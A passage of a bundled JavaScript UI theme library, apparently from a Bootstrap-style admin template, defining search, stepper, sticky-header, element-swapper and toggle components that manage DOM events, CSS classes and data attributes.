KTScrolltop.createInstances = function(selector = '[data-kt-scrolltop="true"]') {
    // Initialize Menus
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTScrolltop(elements[i]);
        }
    }
}

// Global initialization
KTScrolltop.init = function() {
    KTScrolltop.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTScrolltop;
}

"use strict";

// Class definition
var KTSearch = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default Options
    var defaultOptions = {
        minLength: 2,  // Miniam text lenght to query search
        keypress: true,  // Enable search on keypress 
        enter: true,  // Enable search on enter key press
        layout: 'menu',  // Use 'menu' or 'inline' layout options to display search results
        responsive: null, // Pass integer value or bootstrap compatible breakpoint key(sm,md,lg,xl,xxl) to enable reponsive form mode for device width below the breakpoint value
        showOnFocus: true // Always show menu on input focus
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    // Construct
    var _construct = function() {
        if ( KTUtil.data(element).has('search') === true ) {
            the = KTUtil.data(element).get('search');
        } else {
            _init();
        }
    }

    // Init
    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.processing = false;

        // Elements
        the.element = element;               
        the.contentElement = _getElement('content');     
        the.formElement = _getElement('form');         
        the.inputElement = _getElement('input');
        the.spinnerElement = _getElement('spinner');
        the.clearElement = _getElement('clear');
        the.toggleElement = _getElement('toggle');   
        the.submitElement = _getElement('submit');
        the.toolbarElement = _getElement('toolbar');   

        the.resultsElement = _getElement('results');
        the.suggestionElement = _getElement('suggestion'); 
        the.emptyElement = _getElement('empty'); 

        // Set initialized
        the.element.setAttribute('data-kt-search', 'true');
        
        // Layout
        the.layout = _getOption('layout');
        
        // Menu
        if ( the.layout === 'menu' ) {
            the.menuObject = new KTMenu(the.contentElement);
        } else {
            the.menuObject = null;
        }

        // Update
        _update();

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('search', the);
    }

    // Handlera
    var _handlers = function() {
        // Focus
        the.inputElement.addEventListener('focus', _focus);

        // Blur
        the.inputElement.addEventListener('blur', _blur);

        // Keypress
        if ( _getOption('keypress') === true ) {
            the.inputElement.addEventListener('input', _input);
        }

        // Submit
        if ( the.submitElement ) {
            the.submitElement.addEventListener('click', _search);
        }

        // Enter
        if ( _getOption('enter') === true ) {
            the.inputElement.addEventListener('keypress', _enter);
        }

        // Clear 
        if ( the.clearElement ) {
            the.clearElement.addEventListener('click', _clear);
        }

        // Menu
        if ( the.menuObject ) {
            // Toggle menu
            if ( the.toggleElement ) {
                the.toggleElement.addEventListener('click', _show);

                the.menuObject.on('kt.menu.dropdown.show', function(item) {
                    if (KTUtil.visible(the.toggleElement)) {
                        the.toggleElement.classList.add('active');
                        the.toggleElement.classList.add('show');
                    } 
                });
    
                the.menuObject.on('kt.menu.dropdown.hide', function(item) {
                    if (KTUtil.visible(the.toggleElement)) {
                        the.toggleElement.classList.remove('active');
                        the.toggleElement.classList.remove('show');
                    }
                });
            }            

            the.menuObject.on('kt.menu.dropdown.shown', function() {
                the.inputElement.focus();
            });
        } 

        // Window resize handling
        window.addEventListener('resize', function() {
            var timer;

            KTUtil.throttle(timer, function() {
                _update();
            }, 200);
        });
    }

    // Focus
    var _focus = function() {
        the.element.classList.add('focus');

        if ( _getOption('show-on-focus') === true || the.inputElement.value.length >= minLength ) {
            _show();
        }        
    }

    // Blur
    var _blur = function() {        
        the.element.classList.remove('focus');
    }

    // Enter 
    var _enter = function(e) {
        var key = e.charCode || e.keyCode || 0;

        if (key == 13) {
            e.preventDefault();

            _search();
        }
    }

    // Input
    var _input = function() {
        if ( _getOption('min-length') )  {
            var minLength = parseInt(_getOption('min-length'));

            if ( the.inputElement.value.length >= minLength ) {
                _search();
            } else if ( the.inputElement.value.length === 0 ) {
                _clear();
            }
        }
    }

    // Search
    var _search = function() {
        if (the.processing === false) {
            // Show search spinner
            if (the.spinnerElement) {
                the.spinnerElement.classList.remove("d-none");
            }
            
            // Hide search clear button
            if (the.clearElement) {
                the.clearElement.classList.add("d-none");
            }

            // Hide search toolbar
            if (the.toolbarElement && the.formElement.contains(the.toolbarElement)) {
                the.toolbarElement.classList.add("d-none");
            }

            // Focus input
            the.inputElement.focus();

            the.processing = true;
            KTEventHandler.trigger(the.element, 'kt.search.process', the);
        }
    }

    // Complete
    var _complete = function() {
        if (the.spinnerElement) {
            the.spinnerElement.classList.add("d-none");
        }

        // Show search toolbar
        if (the.clearElement) {
            the.clearElement.classList.remove("d-none");
        }

        if ( the.inputElement.value.length === 0 ) {
            _clear();
        }

        // Focus input
        the.inputElement.focus();

        _show();

        the.processing = false;
    }

    // Clear
    var _clear = function() {
        if ( KTEventHandler.trigger(the.element, 'kt.search.clear', the) === false )  {
            return;
        }

        // Clear and focus input
        the.inputElement.value = "";
        the.inputElement.focus();

        // Hide clear icon
        if (the.clearElement) {
            the.clearElement.classList.add("d-none");
        }

        // Show search toolbar
        if (the.toolbarElement && the.formElement.contains(the.toolbarElement)) {
            the.toolbarElement.classList.remove("d-none");
        }

        // Hide menu
        if ( _getOption('show-on-focus') === false ) {
            _hide();
        }

        KTEventHandler.trigger(the.element, 'kt.search.cleared', the);
    }

    // Update
    var _update = function() {
        // Handle responsive form
        if (the.layout === 'menu') {
            var responsiveFormMode = _getResponsiveFormMode();

            if ( responsiveFormMode === 'on' && the.contentElement.contains(the.formElement) === false ) {
                the.contentElement.prepend(the.formElement);
                the.formElement.classList.remove('d-none');                
            } else if ( responsiveFormMode === 'off' && the.contentElement.contains(the.formElement) === true ) {
                the.element.prepend(the.formElement);
                the.formElement.classList.add('d-none');
            }
        }
    }

    // Show menu
    var _show = function() {
        if ( the.menuObject ) {
            _update();

            the.menuObject.show(the.element);
        }
    }

    // Hide menu
    var _hide = function() {
        if ( the.menuObject ) {
            _update();

            the.menuObject.hide(the.element);
        }
    }

    // Get option
    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-search-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-search-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    // Get element
    var _getElement = function(name) {
        return the.element.querySelector('[data-kt-search-element="' + name + '"]');
    }

    // Check if responsive form mode is enabled
    var _getResponsiveFormMode = function() {
        var responsive = _getOption('responsive');
        var width = KTUtil.getViewPort().width;

        if (!responsive) {
            return null;
        }

        var breakpoint = KTUtil.getBreakpoint(responsive);

        if (!breakpoint ) {
            breakpoint = parseInt(responsive);
        }

        if (width < breakpoint) {
            return "on";
        } else {
            return "off";
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('search');
    }    

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.show = function() {
        return _show();
    }

    the.hide = function() {
        return _hide();
    }

    the.update = function() {
        return _update();
    }

    the.search = function() {
        return _search();
    }

    the.complete = function() {
        return _complete();
    }

    the.clear = function() {
        return _clear();
    }

    the.isProcessing = function() {
        return the.processing;
    }

    the.getQuery = function() {
        return the.inputElement.value;
    }    

    the.getMenu = function() {
        return the.menuObject;
    }

    the.getFormElement = function() {
        return the.formElement;
    }

    the.getInputElement = function() {
        return the.inputElement;
    }

    the.getContentElement = function() {
        return the.contentElement;
    }

    the.getElement = function() {
        return the.element;
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }
};

// Static methods
KTSearch.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('search') ) {
        return KTUtil.data(element).get('search');
    } else {
        return null;
    }
}

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTSearch;
}

"use strict";

// Class definition
var KTStepper = function(element, options) {
    //////////////////////////////
    // ** Private variables  ** //
    //////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        startIndex: 1,
        animation: false,
        animationSpeed: '0.3s',
        animationNextClass: 'animate__animated animate__slideInRight animate__fast',
        animationPreviousClass: 'animate__animated animate__slideInLeft animate__fast'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('stepper') === true ) {
            the = KTUtil.data(element).get('stepper');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('stepper');

        the.element = element;

        // Set initialized
        the.element.setAttribute('data-kt-stepper', 'true');

        // Elements
        the.steps = KTUtil.findAll(the.element, '[data-kt-stepper-element="nav"]');
        the.btnNext = KTUtil.find(the.element, '[data-kt-stepper-action="next"]');
        the.btnPrevious = KTUtil.find(the.element, '[data-kt-stepper-action="previous"]');
        the.btnSubmit = KTUtil.find(the.element, '[data-kt-stepper-action="submit"]');

        // Variables
        the.totalStepsNumber = the.steps.length;
        the.passedStepIndex = 0;
        the.currentStepIndex = 1;
        the.clickedStepIndex = 0;

        // Set Current Step
        if ( the.options.startIndex > 1 ) {
            _goTo(the.options.startIndex);
        }

        // Event listeners
        the.nextListener = function(e) {
            e.preventDefault();

            KTEventHandler.trigger(the.element, 'kt.stepper.next', the);
        };

        the.previousListener = function(e) {
            e.preventDefault();

            KTEventHandler.trigger(the.element, 'kt.stepper.previous', the);
        };

        the.stepListener = function(e) {
            e.preventDefault();

            if ( the.steps && the.steps.length > 0 ) {
                for (var i = 0, len = the.steps.length; i < len; i++) {
                    if ( the.steps[i] === this ) {
                        the.clickedStepIndex = i + 1;

                        KTEventHandler.trigger(the.element, 'kt.stepper.click', the);

                        return;
                    }
                }
            }
        };

        // Event Handlers
        KTUtil.addEvent(the.btnNext, 'click', the.nextListener);

        KTUtil.addEvent(the.btnPrevious, 'click', the.previousListener);

        the.stepListenerId = KTUtil.on(the.element, '[data-kt-stepper-action="step"]', 'click', the.stepListener);

        // Bind Instance
        KTUtil.data(the.element).set('stepper', the);
    }

    var _goTo = function(index) {
        // Trigger "change" event
        KTEventHandler.trigger(the.element, 'kt.stepper.change', the);

        // Skip if this step is already shown
        if ( index === the.currentStepIndex || index > the.totalStepsNumber || index < 0 ) {
            return;
        }

        // Validate step number
        index = parseInt(index);

        // Set current step
        the.passedStepIndex = the.currentStepIndex;
        the.currentStepIndex = index;

        // Refresh elements
        _refreshUI();

        // Trigger "changed" event
        KTEventHandler.trigger(the.element, 'kt.stepper.changed', the);

        return the;
    }

    var _goNext = function() {
        return _goTo( _getNextStepIndex() );
    }

    var _goPrevious = function() {
        return _goTo( _getPreviousStepIndex() );
    }

    var _goLast = function() {
        return _goTo( _getLastStepIndex() );
    }

    var _goFirst = function() {
        return _goTo( _getFirstStepIndex() );
    }

    var _refreshUI = function() {
        var state = '';

        if ( _isLastStep() ) {
            state = 'last';
        } else if ( _isFirstStep() ) {
            state = 'first';
        } else {
            state = 'between';
        }

        // Set state class
        KTUtil.removeClass(the.element, 'last');
        KTUtil.removeClass(the.element, 'first');
        KTUtil.removeClass(the.element, 'between');

        KTUtil.addClass(the.element, state);

        // Step Items
        var elements = KTUtil.findAll(the.element, '[data-kt-stepper-element="nav"], [data-kt-stepper-element="content"], [data-kt-stepper-element="info"]');

        if ( elements && elements.length > 0 ) {
            for (var i = 0, len = elements.length; i < len; i++) {
                var element = elements[i];
                var index = KTUtil.index(element) + 1;

                KTUtil.removeClass(element, 'current');
                KTUtil.removeClass(element, 'completed');
                KTUtil.removeClass(element, 'pending');

                if ( index == the.currentStepIndex ) {
                    KTUtil.addClass(element, 'current');

                    if ( the.options.animation !== false && element.getAttribute('data-kt-stepper-element') == 'content' ) {
                        KTUtil.css(element, 'animationDuration', the.options.animationSpeed);

                        var animation = _getStepDirection(the.passedStepIndex) === 'previous' ?  the.options.animationPreviousClass : the.options.animationNextClass;
                        KTUtil.animateClass(element, animation);
                    }
                } else {
                    if ( index < the.currentStepIndex ) {
                        KTUtil.addClass(element, 'completed');
                    } else {
                        KTUtil.addClass(element, 'pending');
                    }
                }
            }
        }
    }

    var _isLastStep = function() {
        return the.currentStepIndex === the.totalStepsNumber;
    }

    var _isFirstStep = function() {
        return the.currentStepIndex === 1;
    }

    var _isBetweenStep = function() {
        return _isLastStep() === false && _isFirstStep() === false;
    }

    var _getNextStepIndex = function() {
        if ( the.totalStepsNumber >= ( the.currentStepIndex + 1 ) ) {
            return the.currentStepIndex + 1;
        } else {
            return the.totalStepsNumber;
        }
    }

    var _getPreviousStepIndex = function() {
        if ( ( the.currentStepIndex - 1 ) > 1 ) {
            return the.currentStepIndex - 1;
        } else {
            return 1;
        }
    }

    var _getFirstStepIndex = function(){
        return 1;
    }

    var _getLastStepIndex = function() {
        return the.totalStepsNumber;
    }

    var _getTotalStepsNumber = function() {
        return the.totalStepsNumber;
    }

    var _getStepDirection = function(index) {
        if ( index > the.currentStepIndex ) {
            return 'next';
        } else {
            return 'previous';
        }
    }

    var _getStepContent = function(index) {
        var content = KTUtil.findAll(the.element, '[data-kt-stepper-element="content"]');

        if ( content[index-1] ) {
            return content[index-1];
        } else {
            return false;
        }
    }

    var _destroy = function() {
        // Event Handlers
        KTUtil.removeEvent(the.btnNext, 'click', the.nextListener);

        KTUtil.removeEvent(the.btnPrevious, 'click', the.previousListener);

        KTUtil.off(the.element, 'click', the.stepListenerId);

        KTUtil.data(the.element).remove('stepper');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.getElement = function(index) {
        return the.element;
    }

    the.goTo = function(index) {
        return _goTo(index);
    }

    the.goPrevious = function() {
        return _goPrevious();
    }

    the.goNext = function() {
        return _goNext();
    }

    the.goFirst = function() {
        return _goFirst();
    }

    the.goLast = function() {
        return _goLast();
    }

    the.getCurrentStepIndex = function() {
        return the.currentStepIndex;
    }

    the.getNextStepIndex = function() {
        return _getNextStepIndex();
    }

    the.getPassedStepIndex = function() {
        return the.passedStepIndex;
    }

    the.getClickedStepIndex = function() {
        return the.clickedStepIndex;
    }

    the.getPreviousStepIndex = function() {
        return _getPreviousStepIndex();
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTStepper.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('stepper') ) {
        return KTUtil.data(element).get('stepper');
    } else {
        return null;
    }
}

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTStepper;
}

"use strict";

var KTStickyHandlersInitialized = false;

// Class definition
var KTSticky = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        offset: 200,
        reverse: false,
        release: null,
        animation: true,
        animationSpeed: '0.3s',
        animationClass: 'animation-slide-in-down'
    };
    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('sticky') === true ) {
            the = KTUtil.data(element).get('sticky');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.element = element;
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('sticky');
        the.name = the.element.getAttribute('data-kt-sticky-name');
        the.attributeName = 'data-kt-sticky-' + the.name;
        the.attributeName2 = 'data-kt-' + the.name;
        the.eventTriggerState = true;
        the.lastScrollTop = 0;
        the.scrollHandler;

        // Set initialized
        the.element.setAttribute('data-kt-sticky', 'true');

        // Event Handlers
        window.addEventListener('scroll', _scroll);

        // Initial Launch
        _scroll();

        // Bind Instance
        KTUtil.data(the.element).set('sticky', the);
    }

    var _scroll = function(e) {
        var offset = _getOption('offset');
        var release = _getOption('release');
        var reverse = _getOption('reverse');
        var st;
        var attrName;
        var diff;

        // Exit if false
        if ( offset === false ) {
            return;
        }

        offset = parseInt(offset);
        release = release ? document.querySelector(release) : null;

        st = KTUtil.getScrollTop();
        diff = document.documentElement.scrollHeight - window.innerHeight - KTUtil.getScrollTop();
        
        var proceed = (!release || (release.offsetTop - release.clientHeight) > st);

        if ( reverse === true ) {  // Release on reverse scroll mode
            if ( st > offset && proceed ) {
                if ( document.body.hasAttribute(the.attributeName) === false) {
                    
                    if (_enable() === false) {
                        return;
                    }

                    document.body.setAttribute(the.attributeName, 'on');
                    document.body.setAttribute(the.attributeName2, 'on');
                    the.element.setAttribute("data-kt-sticky-enabled", "true");
                }

                if ( the.eventTriggerState === true ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.on', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);

                    the.eventTriggerState = false;
                }
            } else { // Back scroll mode
                if ( document.body.hasAttribute(the.attributeName) === true) {
                    _disable();
                    document.body.removeAttribute(the.attributeName);
                    document.body.removeAttribute(the.attributeName2);
                    the.element.removeAttribute("data-kt-sticky-enabled");
                }

                if ( the.eventTriggerState === false ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.off', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);
                    the.eventTriggerState = true;
                }
            }

            the.lastScrollTop = st;
        } else { // Classic scroll mode
            if ( st > offset && proceed ) {
                if ( document.body.hasAttribute(the.attributeName) === false) {
                    
                    if (_enable() === false) {
                        return;
                    } 
                    
                    document.body.setAttribute(the.attributeName, 'on');
                    document.body.setAttribute(the.attributeName2, 'on');
                    the.element.setAttribute("data-kt-sticky-enabled", "true");
                }

                if ( the.eventTriggerState === true ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.on', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);
                    the.eventTriggerState = false;
                }
            } else { // back scroll mode
                if ( document.body.hasAttribute(the.attributeName) === true ) {
                    _disable();
                    document.body.removeAttribute(the.attributeName);
                    document.body.removeAttribute(the.attributeName2);
                    the.element.removeAttribute("data-kt-sticky-enabled");
                }

                if ( the.eventTriggerState === false ) {
                    KTEventHandler.trigger(the.element, 'kt.sticky.off', the);
                    KTEventHandler.trigger(the.element, 'kt.sticky.change', the);
                    the.eventTriggerState = true;
                }
            }
        }      

        if (release) {
            if ( release.offsetTop - release.clientHeight > st ) {
                the.element.setAttribute('data-kt-sticky-released', 'true');
            } else {
                the.element.removeAttribute('data-kt-sticky-released');
            }
        } 
    }

    var _enable = function(update) {
        var top = _getOption('top');
        top = top ? parseInt(top) : 0;

        var left = _getOption('left');
        var right = _getOption('right');
        var width = _getOption('width');
        var zindex = _getOption('zindex');
        var dependencies = _getOption('dependencies');
        var classes = _getOption('class');

        var height = _calculateHeight();
        var heightOffset = _getOption('height-offset');
        heightOffset = heightOffset ? parseInt(heightOffset) : 0;

        if (height + heightOffset + top > KTUtil.getViewPort().height) {
            return false;
        }
        
        if ( update !== true && _getOption('animation') === true ) {
            KTUtil.css(the.element, 'animationDuration', _getOption('animationSpeed'));
            KTUtil.animateClass(the.element, 'animation ' + _getOption('animationClass'));
        }

        if ( classes !== null ) {
            KTUtil.addClass(the.element, classes);
        }

        if ( zindex !== null ) {
            KTUtil.css(the.element, 'z-index', zindex);
            KTUtil.css(the.element, 'position', 'fixed');
        }

        if ( top >= 0 ) {
            KTUtil.css(the.element, 'top', String(top) + 'px');
        }

        if ( width !== null ) {
            if (width['target']) {
                var targetElement = document.querySelector(width['target']);
                if (targetElement) {
                    width = KTUtil.css(targetElement, 'width');
                }
            }

            KTUtil.css(the.element, 'width', width);
        }

        if ( left !== null ) {
            if ( String(left).toLowerCase() === 'auto' ) {
                var offsetLeft = KTUtil.offset(the.element).left;

                if ( offsetLeft >= 0 ) {
                    KTUtil.css(the.element, 'left', String(offsetLeft) + 'px');
                }
            } else {
                KTUtil.css(the.element, 'left', left);
            }
        }

        if ( right !== null ) {
            KTUtil.css(the.element, 'right', right);
        }        

        // Height dependencies
        if ( dependencies !== null ) {
            var dependencyElements = document.querySelectorAll(dependencies);
            
            if ( dependencyElements && dependencyElements.length > 0 ) {
                for ( var i = 0, len = dependencyElements.length; i < len; i++ ) {
                    KTUtil.css(dependencyElements[i], 'padding-top', String(height) + 'px');
                }
            }
        }
    }

    var _disable = function() {
        KTUtil.css(the.element, 'top', '');
        KTUtil.css(the.element, 'width', '');
        KTUtil.css(the.element, 'left', '');
        KTUtil.css(the.element, 'right', '');
        KTUtil.css(the.element, 'z-index', '');
        KTUtil.css(the.element, 'position', '');

        var dependencies = _getOption('dependencies');
        var classes = _getOption('class');

        if ( classes !== null ) {
            KTUtil.removeClass(the.element, classes);
        }

        // Height dependencies
        if ( dependencies !== null ) {
            var dependencyElements = document.querySelectorAll(dependencies);

            if ( dependencyElements && dependencyElements.length > 0 ) {
                for ( var i = 0, len = dependencyElements.length; i < len; i++ ) {
                    KTUtil.css(dependencyElements[i], 'padding-top', '');
                }
            }
        }
    }

    var _check = function() {

    }

    var _calculateHeight = function() {
        var height = parseFloat(KTUtil.css(the.element, 'height'));

        height = height + parseFloat(KTUtil.css(the.element, 'margin-top'));
        height = height + parseFloat(KTUtil.css(the.element, 'margin-bottom'));
        
        if (KTUtil.css(element, 'border-top')) {
            height = height + parseFloat(KTUtil.css(the.element, 'border-top'));
        }

        if (KTUtil.css(element, 'border-bottom')) {
            height = height + parseFloat(KTUtil.css(the.element, 'border-bottom'));
        }

        return height;
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-sticky-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-sticky-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _destroy = function() {
        window.removeEventListener('scroll', _scroll);
        KTUtil.data(the.element).remove('sticky');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Methods
    the.update = function() {
        if ( document.body.hasAttribute(the.attributeName) === true ) {
            _disable();
            document.body.removeAttribute(the.attributeName);
            document.body.removeAttribute(the.attributeName2);
            _enable(true);
            document.body.setAttribute(the.attributeName, 'on');
            document.body.setAttribute(the.attributeName2, 'on');
        }
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTSticky.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('sticky') ) {
        return KTUtil.data(element).get('sticky');
    } else {
        return null;
    }
}

// Create instances
KTSticky.createInstances = function(selector = '[data-kt-sticky="true"]') {
    // Initialize Menus
    var elements = document.body.querySelectorAll(selector);
    var sticky;

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            sticky = new KTSticky(elements[i]);
        }
    }
}

// Window resize handler
KTSticky.handleResize = function() {
    window.addEventListener('resize', function() {
        var timer;
    
        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.body.querySelectorAll('[data-kt-sticky="true"]');
    
            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var sticky = KTSticky.getInstance(elements[i]);
                    if (sticky) {
                        sticky.update();
                    }
                }
            }
        }, 200);
    });
}

// Global initialization
KTSticky.init = function() {
    KTSticky.createInstances();

    if (KTStickyHandlersInitialized === false) {
        KTSticky.handleResize();
        KTStickyHandlersInitialized = true;
    }    
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTSticky;
}

"use strict";

var KTSwapperHandlersInitialized = false;

// Class definition
var KTSwapper = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default Options
    var defaultOptions = {
        mode: 'append'
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('swapper') === true ) {
            the = KTUtil.data(element).get('swapper');
        } else {
            _init();
        }
    }

    var _init = function() {
        the.element = element;
        the.options = KTUtil.deepExtend({}, defaultOptions, options);

        // Set initialized
        the.element.setAttribute('data-kt-swapper', 'true');

        // Initial update
        _update();

        // Bind Instance
        KTUtil.data(the.element).set('swapper', the);
    }

    var _update = function(e) {
        var parentSelector = _getOption('parent');

        var mode = _getOption('mode');
        var parentElement = parentSelector ? document.querySelector(parentSelector) : null;
       

        if (parentElement && element.parentNode !== parentElement) {
            if (mode === 'prepend') {
                parentElement.prepend(element);
            } else if (mode === 'append') {
                parentElement.append(element);
            }
        }
    }

    var _getOption = function(name) {
        if ( the.element.hasAttribute('data-kt-swapper-' + name) === true ) {
            var attr = the.element.getAttribute('data-kt-swapper-' + name);
            var value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }

            return value;
        } else {
            var optionName = KTUtil.snakeToCamel(name);

            if ( the.options[optionName] ) {
                return KTUtil.getResponsiveValue(the.options[optionName]);
            } else {
                return null;
            }
        }
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('swapper');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Methods
    the.update = function() {
        _update();
    }

    the.destroy = function() {
        return _destroy();
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }

    the.trigger = function(name, event) {
        return KTEventHandler.trigger(the.element, name, event, the, event);
    }
};

// Static methods
KTSwapper.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('swapper') ) {
        return KTUtil.data(element).get('swapper');
    } else {
        return null;
    }
}

// Create instances
KTSwapper.createInstances = function(selector = '[data-kt-swapper="true"]') {
    // Initialize Menus
    var elements = document.querySelectorAll(selector);
    var swapper;

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            swapper = new KTSwapper(elements[i]);
        }
    }
}

// Window resize handler
KTSwapper.handleResize = function() {
    window.addEventListener('resize', function() {
        var timer;
    
        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.querySelectorAll('[data-kt-swapper="true"]');
    
            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    var swapper = KTSwapper.getInstance(elements[i]);
                    if (swapper) {
                        swapper.update();
                    }                
                }
            }
        }, 200);
    });
};

// Global initialization
KTSwapper.init = function() {
    KTSwapper.createInstances();

    if (KTSwapperHandlersInitialized === false) {
        KTSwapper.handleResize();
        KTSwapperHandlersInitialized = true;
    }
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTSwapper;
}

"use strict";

// Class definition
var KTToggle = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default Options
    var defaultOptions = {
        saveState: true
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('toggle') === true ) {
            the = KTUtil.data(element).get('toggle');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.uid = KTUtil.getUniqueId('toggle');

        // Elements
        the.element = element;

        the.target = document.querySelector(the.element.getAttribute('data-kt-toggle-target')) ? document.querySelector(the.element.getAttribute('data-kt-toggle-target')) : the.element;
        the.state = the.element.hasAttribute('data-kt-toggle-state') ? the.element.getAttribute('data-kt-toggle-state') : '';
        the.mode = the.element.hasAttribute('data-kt-toggle-mode') ? the.element.getAttribute('data-kt-toggle-mode') : '';
        the.attribute = 'data-kt-' + the.element.getAttribute('data-kt-toggle-name');

        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('toggle', the);
    }

    var _handlers = function() {
        KTUtil.addEvent(the.element, 'click', function(e) {
            e.preventDefault();

            if ( the.mode !== '' ) {
                if ( the.mode === 'off' && _isEnabled() === false ) {
                    _toggle();
                } else if ( the.mode === 'on' && _isEnabled() === true ) {
                    _toggle();
                }
            } else {
                _toggle();
            }
        });
    }

    // Event handlers
    var _toggle = function() {
        // Trigger "after.toggle" event
